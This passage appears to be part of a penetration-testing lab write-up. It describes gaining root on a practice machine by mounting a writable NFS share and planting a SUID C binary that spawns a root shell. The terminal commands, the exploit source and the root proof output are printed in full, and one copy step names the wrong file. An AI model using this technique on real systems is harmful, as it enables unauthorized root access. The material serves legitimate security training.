 Escalation
NFS share is writable, you can create an executable which is running using setuid(0) suitable suid bit, upload it to the shared folder and execute it,
You will get root access
[root:~/Desktop]# showmount -e 192.168.xx.53
Export list for 192.168.xx.53:
/shared 192.168.xx.0/255.255.255.0
[root:~/Desktop]# mkdir /tmp/mymount
/bin/mkdir: created directory '/tmp/mymount'
[root:~/Desktop]# mount -t nfs 192.168.xx.53:/shared /tmp/mymount -o nolock
[root:~/Desktop]# cat /root/Desktop/exploit.c
#include <stdio.h>
#include <unistd.h>
int main(void)
{
setuid(0);
setgid(0);
system("/bin/bash");
}
gcc exploit.c -m32 -o exploit
[root:/tmp/mymount]# cp /root/Desktop/x /tmp/mymount/
[root:/tmp/mymount]# chmod u+s exploit
Now go to /shared folder on offsec machine, execute ./exploit and you’re root
OutOfBox@offsecsmtp:/shared$
root@offsecsmtp:/shared# id
uid=0(root) gid=0(root) groups=0(root),1001(OutOfBox)
root@offsecsmtp:/shared# cat /root/proof.txt